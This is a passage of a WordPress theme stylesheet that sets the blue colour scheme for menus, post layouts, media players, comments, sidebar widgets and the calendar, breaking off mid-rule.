.scheme_default_blue .sc_layouts_title .post_meta_item,
.scheme_default_blue .sc_layouts_title .post_meta_item a,
.scheme_default_blue .sc_layouts_title .post_meta_item:before,
.scheme_default_blue .sc_layouts_title .post_meta_item:after,
.scheme_default_blue .sc_layouts_title .post_meta_item:hover:before,
.scheme_default_blue .sc_layouts_title .post_meta_item:hover:after,
.scheme_default_blue .sc_layouts_title .post_meta_item.post_categories,
.scheme_default_blue .sc_layouts_title .post_meta_item.post_categories a,
.scheme_default_blue .sc_layouts_title .post_date a,
.scheme_default_blue .sc_layouts_title .post_date:before,
.scheme_default_blue .sc_layouts_title .post_date:after,
.scheme_default_blue .sc_layouts_title .post_info .post_info_item,
.scheme_default_blue .sc_layouts_title .post_info .post_info_item a,
.scheme_default_blue .sc_layouts_title .post_info_counters .post_counters_item,
.scheme_default_blue .sc_layouts_title .post_counters .socials_share .socials_caption:before,
.scheme_default_blue .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before {
	color: #222d35;
}
.scheme_default_blue .sc_layouts_title .post_date a:hover,
.scheme_default_blue .sc_layouts_title a.post_meta_item:hover,
.scheme_default_blue .sc_layouts_title a.post_meta_item:hover:before,
.scheme_default_blue .sc_layouts_title .post_meta_item a:hover,
.scheme_default_blue .sc_layouts_title .post_meta_item a:hover:before,
.scheme_default_blue .sc_layouts_title .post_meta_item.post_categories a:hover,
.scheme_default_blue .sc_layouts_title .post_info .post_info_item a:hover,
.scheme_default_blue .sc_layouts_title .post_info_counters .post_counters_item:hover {
	color: #b7b7b7;
}

.scheme_default_blue .sc_layouts_title .sc_layouts_title_description {
	color: #222d35;
}
.scheme_default_blue .sc_layouts_title_breadcrumbs {
	color: #222d35;
}
.scheme_default_blue .sc_layouts_title_breadcrumbs a {
	color: #222d35 !important;
}
.scheme_default_blue .sc_layouts_title_breadcrumbs a:hover {
	color: #b7b7b7 !important;
}


/* Menu */
.scheme_default_blue .sc_layouts_menu_nav > li > a {
	color: #222d35;
}
.scheme_default_blue .sc_layouts_menu_nav > li > a:hover,
.scheme_default_blue .sc_layouts_menu_nav > li.sfHover > a {
	color: #1FACE1 !important;
}
.scheme_default_blue .sc_layouts_menu_nav > li.current-menu-item > a,
.scheme_default_blue .sc_layouts_menu_nav > li.current-menu-parent > a,
.scheme_default_blue .sc_layouts_menu_nav > li.current-menu-ancestor > a {
	color: #222d35 !important;
}
.scheme_default_blue .sc_layouts_menu_nav .menu-collapse > a:before {
	color: #333333;
}
.scheme_default_blue .sc_layouts_menu_nav .menu-collapse > a:after {
	background-color: #f7f7f7;
}
.scheme_default_blue .sc_layouts_menu_nav .menu-collapse > a:hover:before {
	color: #1FACE1;
}
.scheme_default_blue .sc_layouts_menu_nav .menu-collapse > a:hover:after {
	background-color: #efefef;
}

/* Submenu */
.scheme_default_blue .sc_layouts_menu_popup .sc_layouts_menu_nav,
.scheme_default_blue .sc_layouts_menu_nav > li ul {
	background-color: #1e1d22;
}
.scheme_default_blue .sc_layouts_menu_nav > li li.menu-delimiter {
	border-color: #313131;
}
.scheme_default_blue .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.scheme_default_blue .sc_layouts_menu_nav > li li > a {
	color: #bfbfbf !important;
}
.scheme_default_blue .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a:hover,
.scheme_default_blue .sc_layouts_menu_popup .sc_layouts_menu_nav > li.sfHover > a,
.scheme_default_blue .sc_layouts_menu_nav > li li > a:hover,
.scheme_default_blue .sc_layouts_menu_nav > li li.sfHover > a {
	color: #4eb2e1 !important;
	background-color: #222d35;
}
.scheme_default_blue .sc_layouts_menu .sc_layouts_menu_nav > li li > a:hover,
.scheme_default_blue .sc_layouts_menu .sc_layouts_menu_nav > li li > a:hover:after {
	color: #1e1d22 !important;
}
.scheme_default_blue .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a:hover,
.scheme_default_blue .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover > a {
	color: #bfbfbf !important;
	background-color: transparent;
}
.scheme_default_blue .sc_layouts_menu_nav > li li[class*="icon-"]:before {
	color: #4eb2e1;
}
.scheme_default_blue .sc_layouts_menu_nav > li li[class*="icon-"]:hover:before,
.scheme_default_blue .sc_layouts_menu_nav > li li[class*="icon-"].shHover:before {
	color: #4eb2e1;
}
.scheme_default_blue .sc_layouts_menu_nav > li li.current-menu-item > a,
.scheme_default_blue .sc_layouts_menu_nav > li li.current-menu-parent > a,
.scheme_default_blue .sc_layouts_menu_nav > li li.current-menu-ancestor > a {
	color: #4eb2e1 !important;
}
.scheme_default_blue .sc_layouts_menu_nav > li li.current-menu-item:before,
.scheme_default_blue .sc_layouts_menu_nav > li li.current-menu-parent:before,
.scheme_default_blue .sc_layouts_menu_nav > li li.current-menu-ancestor:before {
	color: #4eb2e1 !important;
}

/* Mobile menu */
.scheme_default_blue.menu_side_wrap .menu_side_button {
	color: #222d35;
	border-color: #e9eaeb;
	background-color: rgba(247,247,247,0.7);
}
.scheme_default_blue.menu_side_wrap .menu_side_button:hover {
	color: #ffffff;
	border-color: #72cfd5;
	background-color: #1FACE1;
}
.scheme_default_blue .menu_side_inner,
.scheme_default_blue .menu_mobile_inner {
	color: #333333;
	background-color: #f7f7f7;
}
.scheme_default_blue .menu_mobile_button {
	color: #222d35;
}
.scheme_default_blue .menu_mobile_button:hover {
	color: #1FACE1;
}
.scheme_default_blue .menu_mobile_close:before,
.scheme_default_blue .menu_mobile_close:after {
	border-color: #222d35;
}
.scheme_default_blue .menu_mobile_close:hover:before,
.scheme_default_blue .menu_mobile_close:hover:after {
	border-color: #1FACE1;
}
.scheme_default_blue .menu_mobile_inner a,
.scheme_default_blue .menu_mobile_inner .menu_mobile_nav_area li:before {
	color: #222d35;
}
.scheme_default_blue .menu_mobile_inner a:hover,
.scheme_default_blue .menu_mobile_inner .current-menu-ancestor > a,
.scheme_default_blue .menu_mobile_inner .current-menu-item > a,
.scheme_default_blue .menu_mobile_inner .menu_mobile_nav_area li:hover:before,
.scheme_default_blue .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,
.scheme_default_blue .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before {
	color: #1FACE1;
}
.scheme_default_blue .menu_mobile_inner .search_mobile .search_submit {
	color: #7e8285;
}
.scheme_default_blue .menu_mobile_inner .search_mobile .search_submit:focus,
.scheme_default_blue .menu_mobile_inner .search_mobile .search_submit:hover {
	color: #222d35;
}

.scheme_default_blue .menu_mobile_inner .social_item .social_icon {
	color: #222d35;
}
.scheme_default_blue .menu_mobile_inner .social_item:hover .social_icon {
	color: #1FACE1;
}


/* Menu hovers */

/* fade box */
.scheme_default_blue .menu_hover_fade_box .sc_layouts_menu_nav > a:hover,
.scheme_default_blue .menu_hover_fade_box .sc_layouts_menu_nav > li > a:hover,
.scheme_default_blue .menu_hover_fade_box .sc_layouts_menu_nav > li.sfHover > a {
	color: #1FACE1;
	background-color: #f7f7f7;
}

/* slide_line */
.scheme_default_blue .menu_hover_slide_line .sc_layouts_menu_nav > li#blob {
	background-color: #1FACE1;
}

/* slide_box */
.scheme_default_blue .menu_hover_slide_box .sc_layouts_menu_nav > li#blob {
	background-color: #f7f7f7;
}

/* zoom_line */
.scheme_default_blue .menu_hover_zoom_line .sc_layouts_menu_nav > li > a:before {
	background-color: #1FACE1;
}

/* path_line */
.scheme_default_blue .menu_hover_path_line .sc_layouts_menu_nav > li:before,
.scheme_default_blue .menu_hover_path_line .sc_layouts_menu_nav > li:after,
.scheme_default_blue .menu_hover_path_line .sc_layouts_menu_nav > li > a:before,
.scheme_default_blue .menu_hover_path_line .sc_layouts_menu_nav > li > a:after {
	background-color: #1FACE1;
}

/* roll_down */
.scheme_default_blue .menu_hover_roll_down .sc_layouts_menu_nav > li > a:before {
	background-color: #1FACE1;
}

/* color_line */
.scheme_default_blue .menu_hover_color_line .sc_layouts_menu_nav > li > a:before {
	background-color: #222d35;
}
.scheme_default_blue .menu_hover_color_line .sc_layouts_menu_nav > li > a:after,
.scheme_default_blue .menu_hover_color_line .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
	background-color: #1FACE1;
}
.scheme_default_blue .menu_hover_color_line .sc_layouts_menu_nav > li.sfHover > a,
.scheme_default_blue .menu_hover_color_line .sc_layouts_menu_nav > li > a:hover,
.scheme_default_blue .menu_hover_color_line .sc_layouts_menu_nav > li > a:focus {
	color: #1FACE1;
}


/* VC Separator */
.scheme_default_blue.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,
.scheme_default_blue .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line {
	border-color: #e9eaeb;
}

/* Cart */
.scheme_default_blue .sc_layouts_cart_items_short {
	background-color: #222d35;
	color: #ffffff;
}
.scheme_default_blue .sc_layouts_cart_widget {
	border-color: #dbdada;
	background-color: #ffffff;
	color: #7e8285;
}
.scheme_default_blue .sc_layouts_cart_widget:after {
	border-color: #dbdada;
	background-color: #ffffff;
}
.scheme_default_blue .sc_layouts_cart_widget .sc_layouts_cart_widget_close {
	color: #b7b7b7;
}
.scheme_default_blue .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover {
	color: #222d35;
}

/* Currency Switcher */
.scheme_default_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected {
	color: #333333;
}
.scheme_default_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover {
	color: #222d35;
}
.scheme_default_blue .sc_layouts_currency .chosen-container .chosen-results,
.scheme_default_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,
.scheme_default_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,
.scheme_default_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option {
	background: #f7f7f7;
	color: #222d35;
}
.scheme_default_blue .sc_layouts_currency .chosen-container .chosen-results li,
.scheme_default_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option {
	color: #222d35;
}
.scheme_default_blue .sc_layouts_currency .chosen-container .active-result.highlighted,
.scheme_default_blue .sc_layouts_currency .chosen-container .active-result.result-selected,
.scheme_default_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,
.scheme_default_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,
.scheme_default_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,
.scheme_default_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected {
	color: #1FACE1 !important;
}
.scheme_default_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description {
	color: #333333;
}
	

/* Page 
-------------------------------------------- */
.scheme_default_blue #page_preloader,
.scheme_default_blue.header_position_under .page_content_wrap,
.scheme_default_blue .page_wrap {
	background-color: #ffffff;
}
.scheme_default_blue .preloader_wrap > div {
	background-color: #1FACE1;
}

/* Header */
.scheme_default_blue.top_panel.with_bg_image:before {
	background-color: rgba(255,255,255,0.7);
}
.scheme_default_blue.top_panel .slider_engine_revo .slide_subtitle,
.scheme_default_blue .top_panel .slider_engine_revo .slide_subtitle {
	color: #1FACE1;
}
.scheme_default_blue .top_panel_default .top_panel_navi,
.scheme_default_blue.top_panel_default .top_panel_navi {
	background-color: #ffffff;
}
.scheme_default_blue .top_panel_default .top_panel_title{
	background-color: #f7f7f7;
}
.top_panel_default .scheme_default_blue.top_panel_title {
	background-color: #f7f7f7;
}

.scheme_default_blue header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_row_fixed_on {
	background-color: #222d35;
} 

.scheme_default_blue header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_iconed_text:before,
.scheme_default_blue header.top_panel_custom_header-dron-personal-portfolio .sc_socials_default:before {
	position: absolute;
    content: '';
    width: 2px;
    height: 40px;
    background: #39424a;
    top: 50%;
    transform: translatey(-20px);
}

.scheme_default_blue header.top_panel_custom_header-dron-personal-portfolio .sc_socials_default:before {
	left: 0;
}

.scheme_default_blue header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_iconed_text:before {
	left: -14px;
}

/* Tabs */
.scheme_default_blue div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_default_blue .mptt-navigation-tabs li a,
.scheme_default_blue .drone_media_tabs .drone_media_tabs_titles li a {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default_blue div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_default_blue .mptt-navigation-tabs li a:hover,
.scheme_default_blue .drone_media_tabs .drone_media_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_default_blue div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_default_blue .mptt-navigation-tabs li.active a,
.scheme_default_blue .drone_media_tabs .drone_media_tabs_titles li.ui-state-active a {
	color: #ffffff;
	background-color: #222d35;
}

/* Post layouts */
.scheme_default_blue .post_item {
	color: #7e8285;
}
.scheme_default_blue .post_meta,
.scheme_default_blue .post_meta_item,
.scheme_default_blue .post_meta_item a,
.scheme_default_blue .post_meta_item:before,
.scheme_default_blue .post_meta_item:after,
.scheme_default_blue .post_meta_item:hover:before,
.scheme_default_blue .post_meta_item:hover:after,
.scheme_default_blue .post_date a,
.scheme_default_blue .post_date:before,
.scheme_default_blue .post_date:after,
.scheme_default_blue .post_info_counters .post_counters_item,
.scheme_default_blue .post_counters .socials_share .socials_caption:before,
.scheme_default_blue .post_counters .socials_share .socials_caption:hover:before {
	color: #7e8285;
}
.scheme_default_blue .post_date a:hover,
.scheme_default_blue a.post_meta_item:hover,
.scheme_default_blue a.post_meta_item:hover:before,
.scheme_default_blue .post_meta_item a:hover,
.scheme_default_blue .post_meta_item a:hover:before,
.scheme_default_blue .post_info_counters .post_counters_item:hover,
.scheme_default_blue .post_info_counters .post_counters_item:hover:before {
	color: #222d35;
}
.scheme_default_blue .post_item .post_title a:hover {
	color: #1FACE1;
}
.scheme_default_blue .post_info .post_info_item a,
.scheme_default_blue .post_info .post_info_item{
    color: #7e8285;
}
.scheme_default_blue .post_info .post_info_item a:hover,
.scheme_default_blue .post_info .post_info_item a:hover:before {
    color: #1FACE1;
}
.scheme_default_blue .post_meta_item.post_date,
.scheme_default_blue .post_meta_item.post_date a {
	color: #1FACE1;
}
.scheme_default_blue .post_meta_item.post_date a:hover {
	color: #222d35;
}
.scheme_default_blue .post_meta_item.post_categories a {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_default_blue .post_meta_item.post_categories a:hover {
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default_blue .post_meta_item .socials_share .social_items {
	background-color: rgba(255,255,255,0);
}
.scheme_default_blue .post_meta_item .social_items,
.scheme_default_blue .post_meta_item .social_items:before {
	background-color: #ffffff;
	border-color: #dbdada;
	color: #b7b7b7;
}

.scheme_default_blue .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky) {
	border-color: #dbdada;
}
.scheme_default_blue .post_layout_classic {
	border-color: #dbdada;
}

.scheme_default_blue.gallery_preview:before {
	background-color: #ffffff;
}
.scheme_default_blue.gallery_preview {
	color: #7e8285;
}
.scheme_default_blue .ex-bot {
    background-color: #f7f7f7;
    border-color: #e9eaeb;
}

/* Post Formats */

/* Audio */
.scheme_default_blue .trx_addons_audio_player .audio_author,
.scheme_default_blue .format-audio .post_featured .post_audio_author {
	color: #1FACE1;
}
.scheme_default_blue .format-audio .post_featured.without_thumb .post_audio {
	border-color: #dbdada;
}
.scheme_default_blue .format-audio .post_featured.without_thumb .post_audio_title {
	color: #222d35;
}

.scheme_default_blue .without_thumb .mejs-controls .mejs-currenttime,
.scheme_default_blue .without_thumb .mejs-controls .mejs-duration {
	color: #ffffff;
}

.scheme_default_blue .trx_addons_audio_player.without_cover {
	border-color: #e9eaeb;
	background-color: #f7f7f7;
}
.scheme_default_blue .trx_addons_audio_player.with_cover .audio_caption {
	color: #ffffff;
}
.scheme_default_blue .trx_addons_audio_player.without_cover .audio_author {
	color: #1FACE1;
}
.scheme_default_blue .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time {
	color: #222d35;
}
.scheme_default_blue .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time {
	color: #ffffff;
}
.scheme_default_blue .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe):before,
.scheme_default_blue .trx_addons_audio_player.without_cover:before {
    background-color: #222d35;
}
.scheme_default_blue .footer_wrap.scheme_dark .mejs-container .mejs-controls{
	background: #7e8285;
}
.scheme_default_blue .mejs-container .mejs-controls,
.scheme_default_blue .mejs-embed,
.scheme_default_blue .mejs-embed body {
	background: #222d35;
}

.scheme_default_blue .mejs-controls .mejs-button,
.scheme_default_blue .mejs-controls .mejs-time-rail .mejs-time-current,
.scheme_default_blue .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	color: #ffffff;
	background: #1FACE1;
}
.scheme_default_blue .mejs-controls .mejs-button:hover {
	color: #ffffff;
	background: #222d35;
}
.scheme_default_blue .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_default_blue .mejs-controls .mejs-time-rail .mejs-time-loaded,
.scheme_default_blue .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: rgba(31,172,225,0.2);
}

/* Aside */
.scheme_default_blue .format-aside .post_content_inner {
	color: #222d35;
	background-color: #f7f7f7;
}

/* Link and Status */
.scheme_default_blue .format-link .post_content_inner,
.scheme_default_blue .format-status .post_content_inner {
	color: #222d35;
}

/* Chat */
.scheme_default_blue .format-chat p > b,
.scheme_default_blue .format-chat p > strong {
	color: #222d35;
}

/* Video */
.scheme_default_blue .trx_addons_video_player.with_cover .video_hover,
.scheme_default_blue .format-video .post_featured.with_thumb .post_video_hover {
	color: #222d35;
	background-color: #ffffff;
}
.scheme_default_blue .trx_addons_video_player.with_cover .video_hover:hover,
.scheme_default_blue .format-video .post_featured.with_thumb .post_video_hover:hover {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_default_blue .sidebar_inner .trx_addons_video_player.with_cover .video_hover {
	color: #1FACE1;
}
.scheme_default_blue .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover {
	color: #ffffff;
	background-color: #1FACE1;
}

/* Chess */
.scheme_default_blue .post_layout_chess .post_content_inner:after {
	background: linear-gradient(to top, #ffffff 0%, rgba(255,255,255,0) 100%) no-repeat scroll right top / 100% 100% rgba(255,255,255,0);
}
.scheme_default_blue .post_layout_chess_1 .post_meta:before {
	background-color: #dbdada;
}

/* Pagination */
.scheme_default_blue .nav-links-old {
	color: #222d35;
}
.scheme_default_blue .nav-links-old a:hover {
	color: #222d35;
	border-color: #222d35;
}

.scheme_default_blue div.esg-pagination .esg-pagination-button,
.scheme_default_blue .woocommerce nav.woocommerce-pagination ul li a,
.scheme_default_blue .page_links > a,
.scheme_default_blue .comments_pagination .page-numbers,
.scheme_default_blue .nav-links .page-numbers {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default_blue div.esg-pagination .esg-pagination-button:hover,
.scheme_default_blue div.esg-pagination .esg-pagination-button.selected,
.scheme_default_blue .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_default_blue .woocommerce nav.woocommerce-pagination ul li span.current,
.scheme_default_blue .page_links > a:hover,
.scheme_default_blue .page_links > span:not(.page_links_title),
.scheme_default_blue .comments_pagination a.page-numbers:hover,
.scheme_default_blue .comments_pagination .page-numbers.current,
.scheme_default_blue .nav-links a.page-numbers:hover,
.scheme_default_blue .nav-links .page-numbers.current {
	color: #ffffff;
	background-color: #1FACE1;
}

/* Single post */
.scheme_default_blue .post_item_single .post_content .post_meta_label,
.scheme_default_blue .post_item_single .post_content .post_meta_item:hover .post_meta_label {
	color: #222d35;
}
.scheme_default_blue .post_item_single .post_content .post_tags,
.scheme_default_blue .post_item_single .post_content .post_tags a {
	color: #7e8285;
}
.scheme_default_blue .post_item_single .post_content .post_tags a:hover {
	color: #1FACE1;
}
.scheme_default_blue .post_item_single .post_content .post_meta .post_share .social_item .social_icon {
	color: #ffffff !important;
	background-color: #1FACE1;
}
.scheme_default_blue .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon {
	color: #ffffff !important;
	background-color: #222d35;
}

.scheme_default_blue .post-password-form input[type="submit"] {
	border-color: #222d35;
}
.scheme_default_blue .post-password-form input[type="submit"]:hover,
.scheme_default_blue .post-password-form input[type="submit"]:focus {
	color: #ffffff;
}

/* Single post navi */
.scheme_default_blue .nav-links-single .nav-links {
	border-color: #dbdada;
}
.scheme_default_blue .nav-links-single .nav-links a .meta-nav {
	color: #b7b7b7;
}
.scheme_default_blue .nav-links-single .nav-links a .post_date {
	color: #b7b7b7;
}
.scheme_default_blue .nav-links-single .nav-links a:hover .meta-nav,
.scheme_default_blue .nav-links-single .nav-links a:hover .post_date {
	color: #222d35;
}
.scheme_default_blue .nav-links-single .nav-links a:hover .post-title {
	color: #1FACE1;
}

/* Author info */
.scheme_default_blue.author_info {
	color: #7e8285;
	border-color: #f7f7f7;
}
.scheme_default_blue .author_info .author_title {
	color: #222d35;
}
.scheme_default_blue.author_info a {
	color: #222d35;
}
.scheme_default_blue.author_info a:hover {
	color: #1FACE1;
}
.scheme_default_blue.author_info .socials_wrap .social_item .social_icon {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_default_blue.author_info .socials_wrap .social_item:hover .social_icon {
	color: #ffffff;
	background-color: #222d35;
}

/* Related posts */
.scheme_default_blue .related_wrap {
	border-color: #dbdada;
}
.scheme_default_blue .related_wrap .related_item_style_1 .post_header {
	background-color: rgba(255,255,255,0.7);
}
.scheme_default_blue .related_wrap .related_item_style_1:hover .post_header {
	background-color: #ffffff;
}
.scheme_default_blue .related_wrap .related_item_style_1 .post_date a {
	color: #7e8285;
}
.scheme_default_blue .related_wrap .related_item_style_1:hover .post_date a {
	color: #b7b7b7;
}
.scheme_default_blue .related_wrap .related_item_style_1:hover .post_date a:hover {
	color: #222d35;
}

/* Comments */
.scheme_default_blue .comments_list_wrap,
.scheme_default_blue .comments_list_wrap > ul {
	border-color: #dbdada;
}
.scheme_default_blue .comments_list_wrap li + li,
.scheme_default_blue .comments_list_wrap li ul {
	border-color: #dbdada;
}
.scheme_default_blue .comments_list_wrap .bypostauthor > .comment_body .comment_author_avatar:after {
	border-color: #80d572;
}
.scheme_default_blue .comments_list_wrap .comment_info .comment_author{
	color: #222d35;
}
.scheme_default_blue .comments_list_wrap .comment_counters a {
	color: #1FACE1;
}
.scheme_default_blue .comments_list_wrap .comment_counters a:before {
	color: #1FACE1;
}
.scheme_default_blue .comments_list_wrap .comment_counters a:hover:before,
.scheme_default_blue .comments_list_wrap .comment_counters a:hover {
	color: #222d35;
}
.scheme_default_blue .comments_list_wrap .comment_text {
	color: #7e8285;
}
.scheme_default_blue .comments_list_wrap .comment_reply a {
	color: #1FACE1;
}
.scheme_default_blue .comments_list_wrap .comment_reply a:hover {
	color: #222d35;
}
.scheme_default_blue .comments_form_wrap {
	border-color: #dbdada;
}
.scheme_default_blue .comments_wrap .comments_notes {
	color: #b7b7b7;
}


/* Page 404 */
.scheme_default_blue .post_item_404 .page_title {
	color: #b7b7b7;
}
.scheme_default_blue .post_item_404 .page_description {
	color: #1FACE1;
}
.scheme_default_blue .post_item_404 .go_home {
	border-color: #222d35;
}

/* Sidebar */
.scheme_default_blue.sidebar .sidebar_inner .widget{
	background-color: #f7f7f7;
	color: #7e8285;
	border-color: #e9eaeb;
}
.scheme_default_blue .sidebar_inner .widget + .widget {
	border-color: #dbdada;
}
.scheme_default_blue.sidebar .widget + .widget {
	border-color: #e9eaeb;
}
.scheme_default_blue.sidebar h1, .scheme_default_blue.sidebar h2, .scheme_default_blue.sidebar h3, .scheme_default_blue.sidebar h4, .scheme_default_blue.sidebar h5, .scheme_default_blue.sidebar h6,
.scheme_default_blue.sidebar h1 a, .scheme_default_blue.sidebar h2 a, .scheme_default_blue.sidebar h3 a, .scheme_default_blue.sidebar h4 a, .scheme_default_blue.sidebar h5 a, .scheme_default_blue.sidebar h6 a {
	color: #222d35;
}
.scheme_default_blue.sidebar h1 a:hover, .scheme_default_blue.sidebar h2 a:hover, .scheme_default_blue.sidebar h3 a:hover, .scheme_default_blue.sidebar h4 a:hover,.scheme_default_blue.sidebar h4 a:hover > *, .scheme_default_blue.sidebar h5 a:hover, .scheme_default_blue.sidebar h6 a:hover {
	color: #1FACE1;
}
.scheme_default_blue h2.elementor-heading-title:before,
.scheme_default_blue .sc_item_title.sc_item_title_style_default:before{
        background: linear-gradient(to right,#1FACE1 0%, #1FACE1 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(31,172,225,0.5) 71%);
}
.scheme_default_blue .sidebar[class*="scheme_"] .widget .widget_title:before {
        background: linear-gradient(to right,#1FACE1 0%, #1FACE1 66%, rgba(255,255,255,0) 66%,rgba(255,255,255,0) 71%,rgba(31,172,225,0.5) 71%);
}
.scheme_default_blue h2.elementor-heading-title:before,
.scheme_default_blue .sc_item_title.sc_item_title_style_default:before {
 background: linear-gradient(to right,#1FACE1 0%, #1FACE1 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(31,172,225,0.5) 71%);
}
.scheme_default_blue.sidebar .sidebar_inner .widget.widget_search{
	background-color: #1FACE1;
	color: #ffffff;
	border-color: #0996db;
}
.scheme_default_blue.sidebar .sidebar_inner .widget.widget_search .widget_title{
    color: #ffffff;
}
.scheme_default_blue .sidebar[class*="scheme_"] .widget.widget_search .widget_title:before {
    background: linear-gradient(to right,#ffffff 0%, #ffffff 66%, rgba(255,255,255,0) 66%,rgba(255,255,255,0) 71%,rgba(255,255,255,0.5) 71%);
}
.scheme_default_blue .sidebar[class*="scheme_"] .widget.widget_search input[type="search"] {
    background-color: #4eb2e1;
    color: #ffffff;
	border-color: #4eb2e1;
}
.scheme_default_blue .sidebar[class*="scheme_"] .widget.widget_search input[type="search"]::-webkit-input-placeholder {
    color: rgba(255,255,255,0.5);
}
.scheme_default_blue .sidebar[class*="scheme_"] .widget.widget_search input[type="search"]::-moz-placeholder {
    color: #ffffff;
}
.scheme_default_blue .sidebar[class*="scheme_"] .wp-block-search .wp-block-search__button{
	background: #ffffff;
	color: #1FACE1;
}
.scheme_default_blue .sidebar[class*="scheme_"] .wp-block-search .wp-block-search__button:hover{
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default_blue .sidebar[class*="scheme_"] .widget.widget_search input.search-submit {
    background: #ffffff !important;
}
.scheme_default_blue .sidebar[class*="scheme_"] .widget.widget_search form:after {
    color: #1FACE1;
}
.scheme_default_blue .sidebar[class*="scheme_"] .widget.widget_search form:hover:after {
    color: #222d35;
}

/* Widgets */
.scheme_default_blue .widget ul > li:before {
	background-color: #1FACE1;
}
.scheme_default_blue.sidebar ul > li:before {
	background-color: #1FACE1;
}
.scheme_default_blue.sidebar a {
	color: #1FACE1;
}
.scheme_default_blue.sidebar a:hover {
	color: #72cfd5;
}
.scheme_default_blue.sidebar li > a,
.scheme_default_blue.sidebar .post_title > a {
	color: #222d35;
}
.scheme_default_blue.sidebar li > a:hover,
.scheme_default_blue.sidebar .post_title > a:hover {
	color: #1FACE1;
}

/* Archive */
.scheme_default_blue.sidebar .widget_archive li {
	color: #222d35;
}

/* Calendar */
.scheme_default_blue .wp-block-calendar .wp-calendar-table caption,
.scheme_default_blue .wp-block-calendar .wp-calendar-table>thead>tr>th,
.scheme_default_blue .widget_calendar caption,
.scheme_default_blue .widget_calendar tbody td a,
.scheme_default_blue .widget_calendar th {
	color: #222d35;
	border-color: #dbdada;
}
.scheme_default_blue.sidebar .widget_calendar caption{
	color: #222d35;
}
.scheme_default_blue.sidebar .widget_calendar tbody td a,
.scheme_default_blue.sidebar .widget_calendar th {
	color: #7e8285;
}
.scheme_default_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td,
.scheme_default_blue .widget_calendar tbody td {
	color: #7e8285 !important;
}
.scheme_default_blue.sidebar .widget_calendar tbody td {
	color: #7e8285 !important;
}
.scheme_default_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td a:hover,
.scheme_default_blue .widget_calendar tbody td a:hover {
	color: #1FACE1;
}
.scheme_default_blue.sidebar .widget_calendar tbody td a:hover {
	color: #1FACE1;
}
.scheme_default_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td a:after,
.scheme_default_blue .widget_calendar tbody td a:after {
	background-color: #1FACE1;
}
.scheme_default_blue.sidebar .widget_calendar tbody td a:after {
	background-color: #1FACE1;
}
.scheme_default_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today,
.scheme_default_blue .widget_calendar td#today {
	color: #222d35 !important;
}
.scheme_default_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a,
.scheme_default_blue .widget_calendar td#today a {
	color: #1FACE1;
}
.scheme_default_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:hover,
.scheme_default_blue .widget_calendar td#today a:hover {
	color: #222d35;
}
.scheme_default_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today:before,
.scheme_default_blue .widget_calendar td#today:before {
	border-color: #1FACE1;
}
.scheme_default_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:after,
.scheme_default_blue .widget_calendar td#today a:after {
	background-color: #ffffff;
}.scheme_default_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:hover:after,
.scheme_default_blue .widget_calendar td#today a:hover:after {
	background-color: #ffffff;
}
.scheme_default_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.scheme_default_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a,
.scheme_default_blue .widget_calendar #prev a,
.scheme_default_blue .widget_calendar #next a {
